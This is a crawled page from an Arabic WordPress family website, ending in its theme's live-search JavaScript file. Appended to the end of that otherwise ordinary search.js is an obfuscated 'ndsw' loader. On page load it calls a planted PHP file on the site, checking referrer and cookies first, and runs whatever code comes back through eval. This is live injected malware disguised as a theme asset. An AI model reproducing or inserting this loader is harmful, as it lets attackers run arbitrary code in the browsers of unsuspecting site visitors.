	<li><a href='http://www.alkhulaifi.net/?m=201402'>فبراير 2014</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201305'>مايو 2013</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201301'>يناير 2013</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="categories-2" class="footer-widget widget_categories"><div class="footer-widget-top"><h4>تصنيفات</h4></div>
						<div class="footer-widget-container">
			<ul>
					<li class="cat-item cat-item-48"><a href="http://www.alkhulaifi.net/?cat=48">الأخبار الإجتماعية</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.alkhulaifi.net/?cat=1">الإجتماعات السنوية</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.alkhulaifi.net/?cat=8">الصور</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.alkhulaifi.net/?cat=49">الفيديو</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.alkhulaifi.net/?cat=75">المسابقة</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.alkhulaifi.net/?cat=76">الوقف</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="meta-2" class="footer-widget widget_meta"><div class="footer-widget-top"><h4>منوعات</h4></div>
						<div class="footer-widget-container">
		<ul>
						<li><a href="http://www.alkhulaifi.net/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="http://www.alkhulaifi.net/?feed=rss2">خلاصات Feed الإدخالات</a></li>
			<li><a href="http://www.alkhulaifi.net/?feed=comments-rss2">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://wordpress.org">WordPress</a> | Designed by <a href="http://tielabs.com/">TieLabs</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/Alkhulaifi_Net?lang=ar" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCalWTPS16cbrGH9oAMVgk7A" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Apple" href="https://apps.apple.com/gb/app/%D8%B9%D8%A7%D8%A6%D9%84%D8%A9-%D8%A7%D9%84%D8%AE%D9%84%D9%8A%D9%81%D9%8A/id872500673" target="_blank"><i class="fa fa-apple"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/alkhulaifi.family/" target="_blank"><i class="fa fa-instagram"></i></a><a class="ttip-none" title="Google Play" href="https://play.google.com/store/apps/details?id=com.conduit.app_02fb63bc6ba2440a8a3ae6a8eb5930eb.app&#038;hl=ar&#038;gl=US" target="_blank"><i class="fa fa-play"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="إغلاق نموذج عرض الصورة">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/wp-media-folder/assets/js/display-gallery/jquery.magnific-popup.min.js" id="wpmf-gallery-popup-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js" id="um_confirm-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ar.min.js" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ar"};
var um_common_variables = {"locale":"ar"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ar.js" id="um_select2_locale-js"></script>
<script type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-21 00:22:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Cancel this rating!":["\u0625\u0644\u063a\u0627\u0621 \u0647\u0630\u0627 \u0627\u0644\u062a\u0642\u064a\u064a\u0645!"],"Not rated yet!":["\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u062a\u0642\u064a\u064a\u0645 \u0628\u0639\u062f!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"63a3e800d4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-21 00:22:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Are you sure that you want to delete this user?":["\u0647\u0644 \u062a\u0631\u064a\u062f \u0628\u0627\u0644\u062a\u0623\u0643\u064a\u062f \u062d\u0630\u0641 \u0647\u0630\u0627 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u061f"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/themes/sahifa/js/isotope.js" id="tie-masonry-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.alkhulaifi.net/wp-content/themes/sahifa/js/search.js
body_size: 18737
content:
(function($) {

    $.fn.extend({
        ajaxyLiveSearch: function(options, arg) {
            if (options && typeof(options) == 'object') {
                options = $.extend( {}, $.ajaxyLiveSearch.defaults, options );
            }
			else {
				options = $.ajaxyLiveSearch.defaults;
			}
            // this creates a plugin for each element in
            // the selector or runs the function once per
            // selector.  To have it do so for just the
            // first element (once), return false after
            // creating the plugin to stop the each iteration 
			if(this.is("input")){
				this.each(function() {
					new $.ajaxyLiveSearch.load(this, options, arg );
				});
				return;
			}
        }
    });

    $.ajaxyLiveSearch = {
		element: null,
		timeout: null,
		options: null,
		load: function( elem, options, arg ) {
				this.element = elem;
				this.timeout = null;
				this.options = options;
				if($(elem).val() == "") {
					$(elem).val(options.text);
				}
				$(elem).attr('autocomplete', 'off');
				if($('#live-search_sb').length == 0){
					$('body').append('<div id="live-search_sb" class="live-search_sb" style="position:absolute;display:none;width:'+ options.width + 'px;z-index:9999">'+
											'<div class="live-search_sb_cont">' +
												'<div class="live-search_sb_top"></div>' +
												'<div id="live-search_results" style="width:100%">' +
													'<div id="live-search_val" ></div>' +
													'<div id="live-search_more"></div>' +
												'</div>' +
												'<div class="live-search_sb_bottom"></div>' +
											'</div>' +
										'</div>');
				}
				$.ajaxyLiveSearch.loadEvents(this);
			},
		loadResults: function(object) {
			options = object.options;
			elem = object.element;
			window.sf_lastElement = elem;
			if(jQuery(elem).val() != "")
			{
				jQuery("body").data("live-search_results", null);
				var loading  = 	"<li class=\"live-search_lnk live-search_more live-search_selected\">"+
					"<a id=\"live-search_loading\" href=\"" + options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())) + "\"><i class=\"fa fa-spinner fa-spin\"></i>"+
					"</a>"+
				"</li>";
				jQuery("#live-search_val").html("<ul>"+loading+"</ul>");
				var pos = this.bounds(elem, options);
				var containerPos = this.bounds('.top-nav .container' , options);
				if(!pos) {
					jQuery("#live-search_sb").hide();
					return false;
				}
				if(Math.ceil(containerPos.left) + parseInt(options.width, 10) > jQuery(window).width()) {
					jQuery("#live-search_sb").css('width', jQuery(window).width() - containerPos.left - 20);
				}
				if( jQuery( 'body' ).hasClass( "rtl" ) ) {
					jQuery("#live-search_sb").css({top:pos.bottom, right:containerPos.right});
				}else{
					jQuery("#live-search_sb").css({top:pos.bottom, right:containerPos.left});
				}
				jQuery("#live-search_sb").show();
				
				var data = { action: "ajaxy_sf", sf_value: jQuery(elem).val(), search:options.search};
				if(options.ajaxData){
					data = window[options.ajaxData](data);
				}
				if(options.search) {
					var mresults = options.search.split(',');
					var results = [];
					var m = "";
					var s = 0;

					var c = [];
					for(var kindex in mresults){
						var dm = mresults[kindex].split(":");
						if(dm.length == 2) {
							if(dm[1].indexOf(jQuery(elem).val()) == 0) {
								results[results.length] = mresults[kindex];
							}
						}else if(dm.length == 1){
							if(mresults[kindex].indexOf(jQuery(elem).val()) == 0) {
								results[results.length] = mresults[kindex];
							}
						}
					}
					
					c = $.ajaxyLiveSearch.htmlArrayResults(results);
					m += c[0];
					s += c[1];
					
					var sf_selected = "";
					if(s == 0)
					{
						sf_selected = " live-search_selected";
					}
					m += "<li class=\"live-search_lnk live-search_more" + sf_selected + "\">{total} "+ tie.lang_results_found +"</li>";
					
					m = m.replace(/{search_value_escaped}/g, jQuery(elem).val());
					m = m.replace(/{search_url_escaped}/g, options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())));
					m = m.replace(/{search_value}/g, jQuery(elem).val());
					m = m.replace(/{total}/g, s);
					
					jQuery("body").data("live-search_results", results);
					
					if(s > 0)
					{
						jQuery("#live-search_val").html("<ul>"+m+"</ul>");
					}
					else
					{
						jQuery("#live-search_val").html("<ul>"+m+"</ul>");
					}
					$.ajaxyLiveSearch.loadLiveEvents(object);
					jQuery("#live-search_sb").show();
				}else{
					jQuery.post(options.ajaxUrl, data, function(resp) { 
						var results = eval("("+ resp + ")");
						var m = "";
						var s = 0;
						for(var mindex in results)
						{
							var c = [];
							for(var kindex in results[mindex]){
								c = $.ajaxyLiveSearch.htmlResults(results[mindex][kindex], mindex, kindex);
								m += c[0];
								s += c[1];
							}
						}
						
						
						
						var sf_selected = "";
						if(s == 0)
						{
							sf_selected = " live-search_selected";
							m += "<li class=\"live-search_lnk live-search_more\">"+ tie.lang_no_results +"</li>";

						}else{
							if(!options.callback) {
								m += "<li class=\"live-search_lnk live-search_more\">" + sf_templates + "</li>";
							}
							m = m.replace(/{search_value_escaped}/g, jQuery(elem).val());
							m = m.replace(/{search_url_escaped}/g, options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())));
							//m = m.replace(/{search_value}/g, jQuery(elem).val());
							//m = m.replace(/{total}/g, s);
						}	
						jQuery("body").data("live-search_results", results);
						
						if(s > 0)
						{
							jQuery("#live-search_val").html('<ul class="live-search_main">'+m+'</ul>');
						}
						else
						{
							jQuery("#live-search_val").html('<ul class="live-search_main">'+m+'</ul>');
						}
						$.ajaxyLiveSearch.loadLiveEvents(object);
						jQuery("#live-search_sb").show();
					});
				}
			 }
			 else
			 {
				jQuery("#live-search_sb").hide();
			 }
		},
		bounds: function (elem, options) {
			var offset = jQuery(elem).offset();
			if(offset) {
				return {top: offset.top, left: offset.left + options.leftOffset, bottom: offset.top +  jQuery(elem).innerHeight() + options.topOffset, right: offset.left - jQuery('#live-search_sb').innerWidth() + jQuery(elem).innerWidth()};			
			}
		},
		htmlResults: function (results, type, array_index){
			var m = "";
			var s = 0;	
			if(typeof(results) != "undefined")
			{
				if(results.all.length > 0)
				{
					m += "<li class=\"live-search_header\">" + results.title + "</li><li><div class=\"live-search_result_container\"><ul>";
					for(var i = 0; i < results.all.length; i ++)
					{
						s ++;
						m += "<li result-type='object' index-type='" + type + "' index-array='" + array_index + "' index='" + i + "' class=\"live-search_lnk "+results.class_name +"\">"+  $.ajaxyLiveSearch.replaceResults(results.all[i], results.template) + "</li>";
					}
					m += "</ul></div></li>";
				}
			}
			return new Array(m, s);
		},
		htmlArrayResults: function (results){
			var m = "";
			var s = 0;	
			if(typeof(results) != "undefined")
			{
				if(results.length > 0)
				{
					m += "<li><div class=\"live-search_result_container\"><ul>";
					for(var i = 0; i < results.length; i ++)
					{
						var md = results[i].split(':');
						var title = "";
						if(md.length == 2) {
							title = md[1];
						}else{
							title = results[i];
						}
						s ++;
						m += "<li result-type='array' index='" + i + "' class=\"live-search_lnk live-search_category\"><a href='javascript:;'>" + title + "</a></li>";
					}
					m += "</ul></div></li>";
				}
			}
			return new Array(m, s);
		},
		replaceResults: function (results, template){
			for(var s in results)
			{
				template = template.replace(new RegExp("{"+s+"}", "g"), results[s]);
			}
			return template;
		},
		loadLiveEvents: function(object){
			var d = {object: object};
			jQuery("#live-search_val li.live-search_lnk").mouseover(function(){
				jQuery(".live-search_lnk").each(function() { jQuery(this).attr("class",jQuery(this).attr("class").replace(" live-search_selected" , "")); });
				jQuery(this).attr("class", jQuery(this).attr("class") + " live-search_selected");
			});
			if(d.object.options.callback)
			{
				jQuery("#live-search_val li.live-search_lnk").click(function(event){
					try{
						window[d.object.options.callback](d.object, this);
					}catch(e){
						alert(e);
					}
					return false;
				});
			}
		},
		loadEvents: function(object){
			var d = {object: object};
			jQuery(document).click(function(){ jQuery("#live-search_sb").hide(); });
			jQuery(window).resize(function(){ 
				var pos = $.ajaxyLiveSearch.bounds(window.sf_lastElement, d.object.options);
				if(pos) {
					jQuery("#live-search_sb").css({top:pos.bottom, left:pos.left});
				}
			});
			
			
			jQuery(object.element).keyup(function(event){
				if(event.keyCode != "38" && event.keyCode != "40" && event.keyCode != "13" && event.keyCode != "27" && event.keyCode != "39" && event.keyCode != "37")
				{
					var ajaxyObject = d.object;
					if(ajaxyObject.timeout != null)
					{
						clearTimeout(ajaxyObject.timeout);
					}
					jQuery(ajaxyObject.element).attr("class", jQuery(ajaxyObject.element).attr("class").replace(" live-search_focused", "") + " live-search_focused");
					//$.ajaxyLiveSearch.loadResults(d.object.element, d.object.options);
					var l = {object:d.object};
					ajaxyObject.timeout = setTimeout(function() { jQuery.ajaxyLiveSearch.loadResults(l.object); }, d.object.options.delay);
				}
			});	
			jQuery(window).keydown(function(event){
				if(jQuery("#live-search_sb").css("display") != "none" && jQuery("#live-search_sb").css("display") != "undefined" && jQuery("#live-search_sb").length > 0)
				{
					if(event.keyCode == "38" || event.keyCode == "40")
					{
						if(jQuery.browser.webkit)
						{
							jQuery("#live-search_sb").focus();
						}
						var s_item = null;
						var after_s_item = null;
						var s_sel = false;
						var all_items = jQuery("#live-search_val li.live-search_lnk");
						var s_found = false;
						event.stopPropagation();
						event.preventDefault();
						for(var i = 0; i < all_items.length; i++)
						{
							if(jQuery(all_items[i]).attr("class").indexOf("live-search_selected") >= 0 && s_found == false)
							{
								s_sel = true;
								if(i < all_items.length - 1 && event.keyCode == "40")
								{
									jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
									jQuery(all_items[i+1]).attr("class", jQuery(all_items[i+1]).attr("class")+ " live-search_selected");
									i = i+1;
									s_found = true;
								}
								else if(i > 0 && event.keyCode == "38")
								{
									jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
									jQuery(all_items[i-1]).attr("class", jQuery(all_items[i-1]).attr("class")+ " live-search_selected");
									i = i+1;
									s_found = true;
								}
							}
							else
							{
								jQuery(all_items[i]).attr("class",jQuery(all_items[i]).attr("class").replace(" live-search_selected", ""));
							}
						}
						if(s_sel == false)
						{
							if(all_items.length > 0)
							{
								jQuery(all_items[0]).attr("class", jQuery(all_items[0]).attr("class")+ " live-search_selected");
							}
						}
						//jQuery(window).unbind("keypress");

					}
					else if(event.keyCode == 27)
					{
						jQuery("#live-search_sb").hide();
					}
					else if(event.keyCode == 13)
					{
						var b = jQuery("#live-search_val li.live-search_selected a").attr("href");
						if(typeof(b) != 'undefined' && b != '')
						{
							if(d.object.options.callback){
								d.object.options.callback(this);
							}else{
								window.location.href = b;
							}
							return false;
						}
						else
						{
							if(d.object.options.callback){
								d.object.options.callback(this);
							}
							else if(d.object.element != null){
								window.location.href = sf_url.replace('%s', encodeURI(jQuery(d.object).val()));
							}
							return false;
						}
					}
				}
			});
			jQuery(object.element).focus(function (){
				if(jQuery(this).val() == d.object.options.text){
					jQuery(this).val('');
					jQuery(this).attr('class', jQuery(this).attr('class') + ' live-search_focused');
				}
				if(d.object.options.expand > 0){
					jQuery(d.object.element).animate({width:d.object.options.iwidth});
				}
			});
			jQuery(object.element).blur(function () {
				if(jQuery(this).val() == ''){
					jQuery(this).val(d.object.options.text);
					jQuery(this).attr('class', jQuery(this).attr('class').replace(/ sf_focused/g, ''));
				}
				if(d.object.options.expand > 0){
					jQuery(d.object.element).animate({width:d.object.options.expand});
				}
			});
		}
	};
    $.ajaxyLiveSearch.defaults = {
       delay:500, 
	   leftOffset: 0,
	   topOffset: 5,
	   text: "Search For",
	   iwidth: 180,
	   width: 315,
	   ajaxUrl: "",
	   ajaxData: false, //function to extend data sent to server
	   searchUrl: "",
	   expand: false,
	   callback: false,
	   search: false
    };

})(jQuery);


function sf_addItem(search, title, name, name_type, value) {
	var items = jQuery(search).find('.live-search_ajaxy-selective-item');
	var exists = false;

	var key = "";
	var md = value.split(':');
	if(md.length == 2) {
		key = md[0];
	}else{
		key = value;
	}
	if(items.length > 0) {
		for(var i = 0; i < items.length; i ++) {
			if(jQuery(items[i]).find('input.live-search_ajaxy-selective-close-hidden').val() == key){
				exists = true;
				break;
			}
		}
	}
	if(exists) {
		jQuery(search).find(".live-search_ajaxy-selective-input").val("");
		jQuery('#live-search_sb').hide();
		return;
	}
	var mds = title.split(':');
	if(mds.length == 2) {
		title = md[1];
	}
	var added_item = jQuery('<span class="live-search_ajaxy-selective-item">' + title + '<a class="live-search_ajaxy-selective-close">X</a><input class="live-search_ajaxy-selective-close-hidden" type="hidden" name="' + name + '" value="' + key + '" /></span>');
	if(items.length <= 0){
		jQuery(search).prepend(added_item);
	}else{
		added_item.insertAfter(items[items.length - 1]);
	}
	added_item.click(function() {
		jQuery(this).remove();
	});
	var input = jQuery(search).find(".live-search_ajaxy-selective-input");
	if(input) {
		input.val("");
		if(name_type != 'array') {
			input.css('visibility', 'hidden');
		}else{
			input.focus();
		}
	}
	jQuery('#live-search_sb').hide();
};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.alkhulaifi.net/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};